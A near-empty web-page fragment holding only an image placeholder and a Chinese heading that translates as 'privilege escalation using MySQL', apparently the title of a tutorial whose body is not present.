

使用mysql提权